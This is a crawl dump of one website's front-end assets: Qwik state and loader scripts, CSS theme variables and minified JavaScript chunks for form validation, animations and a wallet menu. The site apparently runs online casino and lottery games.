#nj"],[],["0 #np"],[],["0 #nv"],[],["0 #o1"],[],["0 #o7"],[],["0 #od"],["3 #pi 3yo #pi title"],["3 #pm 3yr #pm title"],["0 #w onClick$"],["0 #12 onClick$"],["0 #c8 isMobile"],["1 #dp 3z3 #dn height height","1 #dp 3z4 #dn width width"],["1 #dw 3zd #du height height","1 #dw 3ze #du width width"],["1 #e3 3zl #e1 height height","1 #e3 3zm #e1 width width"],["1 #e9 3zt #e7 height height","1 #e9 3zu #e7 width width"],["1 #eg 401 #ee height height","1 #eg 402 #ee width width"],["1 #en 409 #el height height","1 #en 40a #el width width"],["1 #et 40h #er height height","1 #et 40i #er width width"],["1 #f2 40p #f0 height height","1 #f2 40q #f0 width width"],["1 #f9 40x #f7 height height","1 #f9 40y #f7 width width"],["1 #fg 415 #fe height height","1 #fg 416 #fe width width"],["1 #fm 41d #fk height height","1 #fm 41e #fk width width"],["1 #fs 41l #fq height height","1 #fs 41m #fq width width"],["1 #fz 41t #fx height height","1 #fz 41u #fx width width"],["1 #g6 421 #g4 height height","1 #g6 422 #g4 width width"],["1 #gd 429 #gb height height","1 #gd 42a #gb width width"],["1 #gk 42h #gi height height","1 #gk 42i #gi width width"],["1 #gr 42p #gp height height","1 #gr 42q #gp width width"],["1 #gy 42x #gw height height","1 #gy 42y #gw width width"],["1 #h5 435 #h3 height height","1 #h5 436 #h3 width width"],["1 #hc 43d #ha height height","1 #hc 43e #ha width width"],["1 #hi 43l #hg height height","1 #hi 43m #hg width width"],["1 #ht 43r #hr height height","1 #ht 43s #hr width width"],["1 #i0 43x #hy height height","1 #i0 43y #hy width width"],["1 #i7 443 #i5 height height","1 #i7 444 #i5 width width"],["1 #id 449 #ib height height","1 #id 44a #ib width width"],["1 #ik 44f #ii height height","1 #ik 44g #ii width width"],["1 #ir 44l #ip height height","1 #ir 44m #ip width width"],["1 #ix 44r #iv height height","1 #ix 44s #iv width width"],["1 #j6 44x #j4 height height","1 #j6 44y #j4 width width"],["1 #jd 453 #jb height height","1 #jd 454 #jb width width"],["1 #jk 45b #ji height height","1 #jk 45c #ji width width"],["1 #jr 45h #jp height height","1 #jr 45i #jp width width"],["1 #jx 45n #jv height height","1 #jx 45o #jv width width"],["1 #k4 45t #k2 height height","1 #k4 45u #k2 width width"],["1 #kb 45z #k9 height height","1 #kb 460 #k9 width width"],["1 #ki 465 #kg height height","1 #ki 466 #kg width width"],["1 #kp 46b #kn height height","1 #kp 46c #kn width width"],["1 #kw 46h #ku height height","1 #kw 46i #ku width width"],["1 #l2 46p #l0 height height","1 #l2 46q #l0 width width"],["1 #l9 46v #l7 height height","1 #l9 46w #l7 width width"],["1 #lg 471 #le height height","1 #lg 472 #le width width"],["1 #ln 477 #ll height height","1 #ln 478 #ll width width"],["1 #lx 47f #lv height height","1 #lx 47g #lv width width"],["1 #m3 47n #m1 height height","1 #m3 47o #m1 width width"],["1 #m9 47v #m7 height height","1 #m9 47w #m7 width width"],["1 #mf 483 #md height height","1 #mf 484 #md width width"],["1 #ml 48b #mj height height","1 #ml 48c #mj width width"],["1 #mr 48j #mp height height","1 #mr 48k #mp width width"],["1 #mx 48r #mv height height","1 #mx 48s #mv width width"],["1 #n3 48z #n1 height height","1 #n3 490 #n1 width width"],["1 #n9 497 #n7 height height","1 #n9 498 #n7 width width"],["1 #nf 49f #nd height height","1 #nf 49g #nd width width"],["1 #nl 49n #nj height height","1 #nl 49o #nj width width"],["1 #nr 49v #np height height","1 #nr 49w #np width width"],["1 #nx 4a3 #nv height height","1 #nx 4a4 #nv width width"],["1 #o3 4ab #o1 height height","1 #o3 4ac #o1 width width"],["1 #o9 4aj #o7 height height","1 #o9 4ak #o7 width width"],["1 #of 4ar #od height height","1 #of 4as #od width width"],["0 #k src","1 #l 4ax #k src src"],["0 #m src","1 #n 4b1 #m src src"],["0 #ca src","0 #ca srcPC","1 #cc 4b7 #ca srcset srcPC","1 #cd 4b8 #ca loading isNotLazy","1 #cd 4b9 #ca srcset src"],["0 #cf src","0 #cf srcPC","1 #ch 4be #cf srcset srcPC","1 #ci 4bf #cf loading isNotLazy","1 #ci 4bg #cf srcset src"],["0 #cj src","0 #cj srcPC","1 #cl 4bj #cj srcset srcPC","1 #cm 4bk #cj loading isNotLazy","1 #cm 4bl #cj srcset src"],["0 #cn src","0 #cn srcPC","1 #cp 4bm #cn srcset srcPC","1 #cq 4bn #cn loading isNotLazy","1 #cq 4bo #cn srcset src"]]}</script><script q:func="qwik/json">document.currentScript.closest("[q\\:container]").qFuncs=[(p0,)=>(p0.alertDialogShow),
(p0,)=>(p0.alertDialogProps),
(p0,)=>(p0.frontmatter.device=="desktop"?"width=1280":"width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"),
(p0,)=>(p0.commonData.member_level),
(p0,)=>(p0.commonData.user_name),
(p0,)=>(p0.commonData.isAuth||false),
(p0,)=>(p0.commonData.user_email),
(p0,)=>(p0.commonData.website_settings.isOnCustomMenu),
(p0,)=>(p0.commonData.website_settings.isOnCustomMenu2),
(p0,)=>(p0.commonData.user_bal),
(p0,)=>(p0.commonData.website_settings.currencyCode),
(p0,)=>(p0.value.homeData.d?.progressive_img),
(p0,)=>(p0.value.homeData.d?.progressive_img_mobile),
(p0,)=>(p0.value.commonData.d?.website_settings.currencyCode),
(p0,)=>(p0.value.homeData.d?.provider_games_presets??{}),
(p0,)=>(p0.hotGameList||[]),
(p0,)=>(p0.newGameList||[]),
(p0,)=>(p0.casinoGameList||[]),
(p0,)=>(`menu px-3 py-2 flex-center rounded-full gap-2  ${p0.url.pathname==="/"?"active":""}`),
(p0,)=>(`menu px-3 py-2 flex-center rounded-full gap-2 ${p0.url.pathname==="/promotions/"?"active":""}`),
(p0,)=>(`right-24 md:right-[9rem] ${!p0.value?"hidden":""}`),
(p0,)=>(`${p0.class??""} livechatMenu absolute bottom-full flex flex-wrap gap-2 w-10 pb-2 `),
(p0,)=>(p0.providerGameBoxCmpProps?.class),
(p0,)=>(p0.providerGameBoxCmpProps?.textPosition),
(p0,)=>(p0.providerGameBoxCmpProps?.imgDprList),
(p0,)=>(p0.providerGameBoxCmpProps?.noAdjustTransformOrigin),
(p0,)=>(p0.value.homeData.d?.last_withdrawals),
(p0,)=>(p0.value.homeData.d?.last_deposits),
(p0,)=>(p0.showHelpPopup),
(p0,)=>(p0.toasts),
(p0,)=>(p0.showLangMenu),
(p0,)=>(p0.value.commonData.d?.isAuth||false),
(p0,)=>(p0.value.commonData.d?.website_settings.apk_url||""),
(p0,)=>(p0.value.commonData.d?.website_settings.webTitle),
(p0,)=>(p0.value.commonData.d?.babysite_sliding_banners||[]),
(p0,)=>(p0.value.homeData.d?.hkb_lottery_results),
(p0,)=>(p0.title),
(p0,)=>(p0.commonData.website_settings.chatUrl||""),
(p0,)=>(p0.providerGameItem.img_src+".jpg?v="+p0.providerGameItem.img_v),
(p0,)=>(p0.providerGameItem.img_src+"--blur.webp?v="+p0.providerGameItem.img_v),
(p0,)=>(p0.providerGameItem.game_name),
(p0,)=>(p0.height),
(p0,)=>(p0.width),
(p0,)=>(p0.src),
(p0,)=>(`aspect-ratio: ${p0.aspectRatio}`),
(p0,)=>(p0.srcPC),
(p0,)=>(p0.isNotLazy?"eager":"lazy")]</script><script id="qwikloader">((e,t)=>{const n="__q_context__",s=window,o=new Set,i=t=>e.querySelectorAll(t),a=(e,t,n=t.type)=>{i("[on"+e+"\\:"+n+"]").forEach((s=>f(s,e,t,n)))},r=(e,t)=>e.getAttribute(t),l=t=>{if(void 0===t._qwikjson_){let n=(t===e.documentElement?e.body:t).lastElementChild;for(;n;){if("SCRIPT"===n.tagName&&"qwik/json"===r(n,"type")){t._qwikjson_=JSON.parse(n.textContent.replace(/\\x3C(\/?script)/g,"<$1"));break}n=n.previousElementSibling}}},c=(e,t)=>new CustomEvent(e,{detail:t}),f=async(t,s,o,i=o.type)=>{const a="on"+s+":"+i;t.hasAttribute("preventdefault:"+i)&&o.preventDefault();const c=t._qc_,f=null==c?void 0:c.li.filter((e=>e[0]===a));if(f&&f.length>0){for(const e of f)await e[1].getFn([t,o],(()=>t.isConnected))(o,t);return}const b=r(t,a);if(b){const s=t.closest("[q\\:container]"),i=new URL(r(s,"q:base"),e.baseURI);for(const a of b.split("\n")){const r=new URL(a,i),c=r.hash.replace(/^#?([^?[|]*).*$/,"$1")||"default",f=performance.now();let b;const d=a.startsWith("#");if(d)b=(s.qFuncs||[])[Number.parseInt(c)];else{const e=import(
/* @vite-ignore */
r.href.split("#")[0]);l(s),b=(await e)[c]}const p=e[n];if(t.isConnected)try{e[n]=[t,o,r],d||u("qsymbol",{symbol:c,element:t,reqTime:f}),await b(o,t)}finally{e[n]=p}}}},u=(t,n)=>{e.dispatchEvent(c(t,n))},b=e=>e.replace(/([A-Z])/g,(e=>"-"+e.toLowerCase())),d=async e=>{let t=b(e.type),n=e.target;for(a("-document",e,t);n&&n.getAttribute;)await f(n,"",e,t),n=e.bubbles&&!0!==e.cancelBubble?n.parentElement:null},p=e=>{a("-window",e,b(e.type))},q=()=>{var n;const a=e.readyState;if(!t&&("interactive"==a||"complete"==a)&&(t=1,u("qinit"),(null!=(n=s.requestIdleCallback)?n:s.setTimeout).bind(s)((()=>u("qidle"))),o.has("qvisible"))){const e=i("[on\\:qvisible]"),t=new IntersectionObserver((e=>{for(const n of e)n.isIntersecting&&(t.unobserve(n.target),f(n.target,"",c("qvisible",n)))}));e.forEach((e=>t.observe(e)))}},w=(e,t,n,s=!1)=>e.addEventListener(t,n,{capture:s,passive:!1}),v=t=>{for(const n of t)o.has(n)||(w(e,n,d,!0),w(s,n,p),o.add(n))};if(!e.qR){const t=s.qwikevents;Array.isArray(t)&&v(t),s.qwikevents={push:(...e)=>v(e)},w(e,"readystatechange",q),q()}})(document);</script><script>window.qwikevents.push("qinit", "load", "click", "qvisible", "scroll", "DOMContentLoaded")</script></html>

--- FILE ---
content_type: text/css
request_url: https://benghaziwatchdogs.com/css/themes/theme-13/global.css?v=2.31
body_size: 2004
content:
:root{
 /*body background */
      /* --bg-color*/ 
      --bg:#1C1C1E; 
      --bg50A:  rgba(28 ,28 ,30  ,0.5); 
      --bg5A:  rgba(28 ,28 ,30  ,0.05);
      --bg-invert : #EEE;
      /*get from the promotion page*/
      --bg-2nd: #1A1A1A;       /* lowest contrast */
      --bg-3rd: #333333;  /* contrast */
      --bg-4th: #a5a5a6; /* heavy contrast */
     
      --bg-invert: #ffffff;
      
      /*tooltip*/
      --shadow:  0 1px 8px rgba(0,0,0,0.3);
     
      /*bg-accent can be gradient*/
      --bg-accent : linear-gradient(180deg, #FFC325 0%, #FF9C19 100%);
      --text-onBgAccent: #000;
      --bdr-accent : #FFC325;
   
   
      --bg-brand-blend : #9C0F23 ; /*blend with --bg*/
      --bg-brand-blend-invert :#fd5858 ;
    
      --bg-brand:  #1D1D1D; /*should be darkest if theme is dark*/
      --bg-brand-2nd:#2B2A2F ; 
      --bg-brand-contrast:    #515054 ; 
      /* --bg-brand-contrast:#353535; */
      --bg-brand-heavy-contrast :#DBDBDB;
      --text-onBgBrand :#fff;

         /* mobile bottom bar - BottomBar2 */
   --bg-mobileBottomButton: linear-gradient(180deg, #fff 0%, #9b9b9b 100%);
   --text-mobileBottomButton: #000;
   --shadow-mobileBottomMenu: rgba(0,0,0,.9);
   
      /*body text color*/
      --text: #ffffff;
      --text-2nd:#ffffffc8;
      --text-3rd:#ffffff75;
      --text-red:  #f20303;
--text-blue: #009dff;
--text-green: #00f370;
--text-4th : var(--bg-accent); /* Togel resut section*/
      --text-invert:#000000;
      /* --text-2nd:70% opacity
      --text-3rd:50% opacity */
      --text-accent: #E3D18A ;
      --text-brand: #D62427 ;
      /*Header*/
      /* --header-bg  */
      --bg-hdr:var(--bg);
      /* --topbar-bg */
      --bg-hdrContent:#2B2A2F;
      /* --topbar-login-text */
      --text-onHdrContent: #A8A8A8 ;
      /* --topbar-login-bg */
      --bg-hdrTopContent : #2B2A2F;
  
  
      /* --header-btn-bg */
      /* --btn-hdr */
     
 
      --btn: linear-gradient(180deg, #FF5050 10.26%, #F00 100%); 
      --text-onBtn:  #FFFFFF;  
      --bdr-onBtn: none;
  
      /* --header-btn-text */
      /* --text-onbtnhdr: #ffffff; */
      --btn-2nd :  transparent;
      --text-onBtn2nd:  currentColor;
      --bdr-onBtn2nd: 1px solid currentColor;
      /* --shadow-onBtn2nd: 0 3px 4px 0px var(--text-brand); */
  
      --btn-3rd : transparent;
      /* --text-onBtn3rd: rgb(255 255 255 / 87%); */
      --bdr-onBtn3rd: 1px solid rgb(255 255 255 / 40%);
  

      /*if content__pg is invert color of bg, then neutral need a color that visible on both background*/
      /* --input-muted-dark-bg */
      --btn-neutral:#d4d4d4;
      /* --input-muted-dark-bd-color */
      --bdr-neutral:#909191;
  
      /* --header-icon-bg */
      --bg-hdrBtnIcon : #393645;
      /* --header-icon-color */
      --text-onHdrBtnIcon:  #FFFFFF;
  
      /*--wallet-ref-icon-color */
      --icon-hdrCta:  #FFFFFF;
  
      --btn-file: #2F3233;
      --bdr-onBtnFile: #ffffff;
  
      --bg-modal : var(--bg-invert);
      --text-onModal: var(--text-invert);
      --bdr-onModal :  #b4b4b4;
      --bg-onModalContent : transparent;/*bg of input on Modal will use this var*/
  
      --bg-pgContent :var(--bg-2nd);
      --text-onPgContent : var(--text);
      --text-onPgContent-2nd : var(--text-2nd); 
      --bg-pgContentInner :var(--bg-3rd);
      /*input is affected by bg-pgContent*/
      /* --bg-input */
      /* --bg-input: */
      --bg-input : #D9D9D9;
      /* --bdr-input */
      --bdr-input: var(--bdr-neutral);/* #b4b4b4;  */
      /* --text-input */
      --text-input :var(--text-invert);
      /* --input-muted-hover-bd-color */
      --bdr-input-hover: var(--text-accent);
      /* --bg-input-disabled */
      --bg-input-disabled: #e3e2e2;/*disabled input will opacity 0.6*/
  
       
  
  /* member level */
  --gold-lvl-bg: linear-gradient(90deg, #DBBE91 0%, rgba(121, 70, 29, 0.95) 100%);
  --gold-lvl-text-color: #ffff00;
  --new-lvl-bg: #ffffff;
  --new-lvl-text-color: #ffffff;
  /* member level end*/
  
      
  /* profile popup */
  --popup-bg : #1C1C1E;
  --popup-head-bg : #28282B;
  --popup-text-accent : #5E555A;
  --popup-icon-bg : #272727;
  --popup-info-bg : linear-gradient(180deg, #16377B 0%, rgba(22, 55, 123, 0) 86.98%, rgba(22, 55, 123, 0) 100%);
  --popup-light-bg : #ffffff;
  --popup-text-dark : #000000;
  --popup-text-light : #ffffff;

  --popup-icon-bd-color : transparent;
  --popup-icon-color : #A8A8A8;
  --popup-icon-light-bg : #ffd4db;
  --popup-icon-text : #313131;
  --bg-popUpMenu-hover :  #ffe9ed;
  /* --sidenav-menu-text: #10EAF0; */
 
  /* checkbox */ 
  --cbx-bg : #ffffff;
  --cbx-color : var(--text-brand);
  --cbx-bd-color : #ABABAB; /* #000000; */
  /* checkbox end*/
   
  --toggle-btn-bg: #585858;
  --toggle-btn-bd-color: #858586;
  --toggle-btn-active-bg: #F5FFEE;
  --toggle-btn-color: #ffffff;
  --toggle-btn-active-color: #00FF0A;
   


  --logout-btn-bg: linear-gradient(180deg, #811C1B 0%, #D62427 53.65%, #811C1B 100%);
  --logout-btn-color: #ffffff;
    /*bottom bar*/ 
    --bottom-nav-bg : #fff;
    --bottom-nav-color :   #5E5F60;
    --bottom-nav-color-active :  #ff0000;
    --bottom-popup-icon-bg: radial-gradient(circle,#ff0000, rgb(122 17 0)); 
    --bottom-popup-icon-color :#fff;
    --bottom-popup-icon-color-active : #5E5F60;
    --bottom-center-bg:radial-gradient(circle, #f69d9d,#ff0000);
    --bottom-center-color:#fff;
    /*bottom bar end*/

    --bg-scrollbarTrack: #403A41; 
    --bg-scrollbarThumb: #8A8A8A;
    --bdr-scrollbarThumb:#403A41;

   /*OLD*/ 
    
}



/*becaise bg-input is light color and the pg background is black, hence this bg must be more opaque*/
.input__inner_is-error{ 
    background: rgb(255 202 214 / 70%)!important
  }
  .input__inner_is-successful { 
    background: rgb(180 255 180 / 70%)!important
  }
  
  .boxLatestTrxs{
    --bg-brand-blend : transparent;
    --bg-brand-blend-invert: #353535 ;
    
  } 


--- FILE ---
content_type: text/css
request_url: https://benghaziwatchdogs.com/css/themes/theme-13/home.css?v=2
body_size: 31
content:
:root{

    --bg-listItem :radial-gradient(100% 100% at 50% 0%, #350b0c 0%, rgba(0, 0, 0, 0.00) 100%) ; 
    --bdr-onListItem : none; 
     /* home */
 --lwd-shape-bg: #000000; 
 
 
 /* carousel */
 --carousel-dot-bg: #cccccc;
 --carousel-dot-active-bg: #811C1B;
 /* carousel end */
    
  /*
  
  /*scoped home page vars */
   /*on mobile home hav*/
   --bg-homeNav:linear-gradient(180deg, #4B4B4B 0%, #000000 29.73%);
 
   --bg-homeContent:linear-gradient(180deg, var(--text-brand) 0%, #000000 100%); 
   --text-onHomeContent: white ;
    
  --bg-homeListContent : linear-gradient(180deg,  var(--bg-3rd) 0%,  var(--bg-4th) 90%, var(--text-brand) 100%); 
 /* --shadow-homeListContent :   /*for Light Mode, use shadow */
     
/*OLD*/ 
   }

--- FILE ---
content_type: application/javascript
request_url: https://benghaziwatchdogs.com/build/id/q-2JW0JL-D.js
body_size: -22
content:
function __vite__mapDeps(indexes) {
  if (!__vite__mapDeps.viteFileDeps) {
    __vite__mapDeps.viteFileDeps = []
  }
  return indexes.map((i) => __vite__mapDeps.viteFileDeps[i])
}
import{V as _,g as o,_ as s}from"./q-Bjn9xRIT.js";const r=_(o(()=>s(()=>import("./q-R84hH1vf.js"),__vite__mapDeps([])),"s_NCdwXGjyNAI"));export{r as M};


--- FILE ---
content_type: application/javascript
request_url: https://benghaziwatchdogs.com/build/id/q-FhGxNtcI.js
body_size: 1205
content:
function __vite__mapDeps(indexes) {
  if (!__vite__mapDeps.viteFileDeps) {
    __vite__mapDeps.viteFileDeps = []
  }
  return indexes.map((i) => __vite__mapDeps.viteFileDeps[i])
}
import{togglePause as f,animateOnScroll as d}from"./q-a1QISbTy.js";import{V as u,g as i,_ as l,S as h,c as S,j as a,C as s,K as g,a as c,h as w}from"./q-Bjn9xRIT.js";import{F as E,G as A,S as v,Q as b}from"./q-w2Je6Q91.js";import{h as D}from"./q-tU3735lU.js";import{b as I}from"./q-bkx4C7TR.js";import{a as L}from"./q-kZ6l722S.js";import"./q-xXDdziZh.js";import"./q-ZnHXXvf9.js";import"./q-nN2PR7Wj.js";import"./q-op-998qQ.js";import"./q-M0p_FGzR.js";import"./q-MCnVSrH5.js";import"./q-tmOfI6UF.js";import"./q-LmlwPxM0.js";import"./q-d4Ro2uRr.js";import"./q-Aac9XlPb.js";import"./q-hzUXFZFB.js";import"./q-1Odx9QX8.js";import"./q-RZZyOoyf.js";import"./q-5X5vORnG.js";const O=({cleanup:e})=>{window.name=window.name?window.name:"parent"+Date.now()+Math.floor(Math.random()*1e8);const r=new IntersectionObserver(o=>{o.forEach(t=>{if(t.target.classList.contains("spicr"))f(t.target,t.isIntersecting,t.intersectionRatio);else{const m=t.target.getAttribute("anime-name");if(m){const n=t.target.classList.contains(m);d(t.target,m,n?!1:t.isIntersecting,t.intersectionRatio)}else{const n=t.target.querySelectorAll("[anime-name]");n&&n.length&&n.forEach(p=>{const _=p.getAttribute("anime-name");_&&d(p,_,t.isIntersecting,t.intersectionRatio)})}}})},{root:null,rootMargin:"0px 0px 0px 0px",threshold:.2});window.matchMedia("(prefers-reduced-motion: reduce)").matches||document.querySelectorAll(".js-aos").forEach(t=>{r.observe(t)}),e(()=>r.disconnect())},P=u(i(()=>l(()=>import("./q-cfIoSkC-.js"),__vite__mapDeps([])),"s_QCmfFSIxh3s")),x=u(i(()=>l(()=>import("./q-c1K_7MuM.js"),__vite__mapDeps([])),"s_HqmpfdsZ3IY")),C=u(i(()=>l(()=>import("./q-pelUidOv.js"),__vite__mapDeps([])),"s_7VxAd1JO8OA")),R={defaultLocale:{lang:"en"},supportedLocales:[{lang:"en"},{lang:"id"},{lang:"cn"}],assets:["app"],runtimeAssets:["runtime"]},T=E(h("s_0U6rNZTfbco")),Q={loadTranslation$:T},M=()=>{D();const e=I(),r="nusantara";return S(i(()=>l(()=>Promise.resolve().then(()=>V),void 0),"s_MduQ9SzCWHQ")),L({config:R,translationFn:Q}),a(b,{children:[s("head",null,null,[s("meta",null,{charSet:"utf-8"},null,3,null),s("link",null,{href:"/manifest.json",rel:"manifest"},null,3,null),a(x,null,3,"35_0"),s("meta",null,{content:"text/html",name:"Content-Type"},null,3,null),s("meta",null,{content:"summary",name:"twitter:card"},null,3,null),s("meta",null,{content:"website",name:"og:type"},null,3,null)],1,null),s("body",{class:`overflow-x-hidden ${r} `},{lang:"en"},[a(A,null,3,"35_1"),a(v,null,3,"35_2"),a(P,{get isShow(){return e.alertDialogShow},get dialog(){return e.alertDialogProps},[g]:{dialog:c(o=>o.alertDialogProps,[e]),isShow:c(o=>o.alertDialogShow,[e])}},3,"35_3"),a(C,{get toasts(){return e.toasts},dismiss$:e.dismissToast,[g]:{toasts:c(o=>o.toasts,[e])}},2,"35_4")],1,null)]},1,"35_5")},V=Object.freeze(Object.defineProperty({__proto__:null,_hW:w,s_3sccYCDd1Z0:M,s_MduQ9SzCWHQ:O},Symbol.toStringTag,{value:"Module"}));export{w as _hW,M as s_3sccYCDd1Z0,O as s_MduQ9SzCWHQ};


--- FILE ---
content_type: application/javascript
request_url: https://benghaziwatchdogs.com/build/id/q-cou46ind.js
body_size: 662
content:
function __vite__mapDeps(indexes) {
  if (!__vite__mapDeps.viteFileDeps) {
    __vite__mapDeps.viteFileDeps = []
  }
  return indexes.map((i) => __vite__mapDeps.viteFileDeps[i])
}
import{g as o,_ as m}from"./q-Bjn9xRIT.js";import{a as c,b as u}from"./q-tmOfI6UF.js";import{p as l}from"./q-XINWCyCl.js";import"./q-kZ6l722S.js";const R="^[a-zA-Z0-9]+$",N="^\\S+@\\S+\\.\\S+$",T="^[0-9]+$",E="^[0-9]+$",I="^\\p{L}+(?: \\p{L}+)*$";function b(t){return t=="ugtogel"?7:null}const i=async t=>{let a;return u(t.rule)?a=await t.rule():a=t.rule,a},p=async(t,a)=>a&&await i(a)&&!t?a.message||"Value is required":!0,P=async(t,a)=>{let e=a.required;const _=await p(t,e);if(_!==!0)return _;if(!t)return!0;if(c(t)){const n=t.length;if(e=a.minLength,e){const r=await i(e);if(n<r)return e.message||`Panjang karakter minimum adalah ${r}`}if(e=a.maxLength,e){const r=await i(e);if(n>r)return e.message||`Panjang melebihi batas. Karakter maksimal adalah ${r}`}if(e=a.pattern,e){const s=(await i(e)).replace(/^\/|\/$/g,"");if(!new RegExp(s,"u").test(t))return e.message||`Pola tidak cocok`}}if(e=a.number,e&&await i(e)){let r=NaN;if(c(t)?r=l(t):r=parseFloat(t),isNaN(r))return e.message||`Nilai harus berupa angka`;if(e=a.min,e){const s=await i(e);if(s&&r<s)return e.message||`Nilai harus lebih dari ${s}`}if(e=a.max,e){const s=await i(e);if(!isNaN(s)&&r>s)return e.message||`Nilai harus kurang dari ${s}`}}if(e=a.remote,e&&t){console.log("validateTextInput",t);const n=await e.rule(t);if(n!==!0)return n||e.message}return!0},x=o(()=>m(()=>import("./q-l6NPRNYW.js"),__vite__mapDeps([])),"s_6vyMtBk2rUA"),V=o(()=>m(()=>import("./q-iWNRPOZN.js"),__vite__mapDeps([])),"s_M1E1G1s05gc"),w=o(()=>m(()=>import("./q-DbVAp1JW.js"),__vite__mapDeps([])),"s_r36yKZm70B0"),A=o(()=>m(()=>import("./q-fFreOQp4.js"),__vite__mapDeps([])),"s_VOljRz1BSWg"),q=o(()=>m(()=>import("./q-ao9RX8lu.js"),__vite__mapDeps([])),"s_L3fudmBm1D8"),M=o(()=>m(()=>import("./q-dijMvmP9.js"),__vite__mapDeps([])),"s_JZVbgLIGtLw"),D=o(()=>m(()=>import("./q-T2w4pmT-.js"),__vite__mapDeps([])),"s_RrYRxgAsRX0");export{w as a,A as b,q as c,D as d,N as e,I as f,E as g,V as h,M as i,T as m,x as r,b as s,R as u,P as v};


--- FILE ---
content_type: application/javascript
request_url: https://benghaziwatchdogs.com/build/id/q-vZrez_Gc.js
body_size: -136
content:
function __vite__mapDeps(indexes) {
  if (!__vite__mapDeps.viteFileDeps) {
    __vite__mapDeps.viteFileDeps = []
  }
  return indexes.map((i) => __vite__mapDeps.viteFileDeps[i])
}
import{V as _,g as s,_ as o}from"./q-Bjn9xRIT.js";const i=_(s(()=>o(()=>import("./q-ukb7HRSO.js"),__vite__mapDeps([])),"s_mMiJdKTfmR0"));export{i as T};


--- FILE ---
content_type: application/javascript
request_url: https://benghaziwatchdogs.com/build/id/q-RZZyOoyf.js
body_size: 196
content:
function __vite__mapDeps(indexes) {
  if (!__vite__mapDeps.viteFileDeps) {
    __vite__mapDeps.viteFileDeps = []
  }
  return indexes.map((i) => __vite__mapDeps.viteFileDeps[i])
}
import{i as _,o as r,c as i,g as s,_ as o,f as c}from"./q-Bjn9xRIT.js";import{s as u}from"./q-ZnHXXvf9.js";import{u as m}from"./q-nN2PR7Wj.js";import{u as f}from"./q-xXDdziZh.js";function g(){const{showMenu:e}=M();return{toggleWalletMenu:s(()=>o(()=>import("./q-eNZVBgI3.js"),__vite__mapDeps([])),"s_tdo7Wo2CqI4",[e]),showMenu:e}}const M=()=>({showMenu:_(u)}),B=()=>{const e=r(!1);return c(u,e),{showMenu:e}};function L(){const{toggleWalletMenu:e,showMenu:t}=g(),a=r(),{currentBalance:l,actionGetBal:n}=m();return i(s(()=>o(()=>import("./q-XsdTMNtE.js"),__vite__mapDeps([])),"s_Nmac9a2YwgY",[n,t])),f(a,s(()=>o(()=>import("./q-XsdTMNtE.js"),__vite__mapDeps([])),"s_Xat02LiwfP8",[e])),{showMenu:t,currentBalance:l,actionGetBal:n,ref:a}}export{g as a,L as b,B as u};


--- FILE ---
content_type: application/javascript
request_url: https://benghaziwatchdogs.com/build/id/q--rqsZOFB.js
body_size: 161
content:
import{C as t}from"./q-Bjn9xRIT.js";const C=l=>t("svg",{class:l.class||"",style:l.style||""},{fill:"none",height:"1em",viewBox:"0 0 10 18",width:"1em",xmlns:"http://www.w3.org/2000/svg"},t("path",null,{d:"M0.000938302 9.03897C0.00808144 9.34634 0.129078 9.64008 0.340336 9.86322L7.78768 17.6209C8.09635 17.9397 8.55131 18.0702 8.98209 17.9633C9.41282 17.8562 9.75397 17.528 9.87754 17.1016C10.0011 16.6754 9.88836 16.2157 9.58143 15.8949L2.95861 9L9.58143 2.10511C9.88836 1.78432 10.0011 1.32458 9.87754 0.898404C9.75395 0.471993 9.41282 0.143861 8.98209 0.0366949C8.55135 -0.0702333 8.09638 0.0602874 7.78768 0.379123L0.340336 8.13678C0.110249 8.37942 -0.0120502 8.70453 0.000938302 9.03849V9.03897Z",fill:"currentColor"},null,3,null),3,"56_0");export{C as A};


--- FILE ---
content_type: application/javascript
request_url: https://benghaziwatchdogs.com/build/id/q-PTvLl_tA.js
body_size: 6671
content:
function __vite__mapDeps(indexes) {
  if (!__vite__mapDeps.viteFileDeps) {
    __vite__mapDeps.viteFileDeps = []
  }
  return indexes.map((i) => __vite__mapDeps.viteFileDeps[i])
}
import{j as t,C as m,z as f,N as g,V as c,g as r,_ as i,k as N,Z as Le,K as a,n as qe,l as ke,p as Ae,c as Ne,b as Qe,d as A,a as M,v as ge,A as be,h as We}from"./q-Bjn9xRIT.js";import{T as fe}from"./q-vZrez_Gc.js";import{T as je}from"./q-UzcwbrsU.js";import{T as De}from"./q-lumuwQmL.js";import"./q-kZ6l722S.js";import{u as Re,c as Ue}from"./q-op-998qQ.js";import{u as Ie}from"./q-w2Je6Q91.js";import{a as ze}from"./q-niSt2D8h.js";import{i as Q,y as Be,B as ve}from"./q-tmOfI6UF.js";import{c as Ge}from"./q-x4s85B4m.js";import{u as Pe,a as Ze}from"./q-bkx4C7TR.js";import{u as $e,c as Ye}from"./q-rcgBLyQ1.js";import{u as He}from"./q-0yYVwRNv.js";import{u as Je}from"./q-6wSbms-M.js";import{useGetCommonViewData as Ke}from"./q-YZBlfOUL.js";import{d as et}from"./q-tU3735lU.js";import{c as tt}from"./q-5X5vORnG.js";import{a as nt}from"./q-tWm6x-Mz.js";import{useGetProfileLayout as st}from"./q-lGNyE5i1.js";import"./q-ZnHXXvf9.js";import"./q-M0p_FGzR.js";import"./q-LmlwPxM0.js";import"./q-d4Ro2uRr.js";import"./q-Aac9XlPb.js";import"./q-hzUXFZFB.js";import"./q-drkrYZ0L.js";import"./q-GZMpBVk4.js";import"./q-MCnVSrH5.js";import"./q-cou46ind.js";import"./q-XINWCyCl.js";import"./q-HFz1Uur5.js";import"./q-xXDdziZh.js";import"./q-nN2PR7Wj.js";import"./q-1Odx9QX8.js";import"./q-RZZyOoyf.js";const ot=()=>t(f,{children:m("div",null,{class:"max-w-screen mb-16 overflow-hidden"},[t(g,null,3,"fS_0"),"        "],1,null)},1,"fS_1"),lt='.content__pg .innerContent__profile:first-of-type{background:var(--bg-pgContentInner);--text:var( --text-onPgContent );color:var(--text-onPgContent-2nd)}.profileInner{border-color:#413d52}.profile .profile-pic-bg{background:var(--memberlvl-icon-bg)}.profile .member-level-icon svg{display:inline-block}.profile .member-level{background:var(--memberlvl-icon-bg)}.profile .profile-inner-container{background:var(--profile-container-bg);color:var(--profile-container-text)}.profile .field-box,.profile .field-box-referral{background:var(--bg-input);border:1px solid var(--bdr-input);color:var(--text-input)}.profile .slider{background:var(--toggle-btn-active-bg);border:1px solid var(--toggle-btn-bg)}.profile 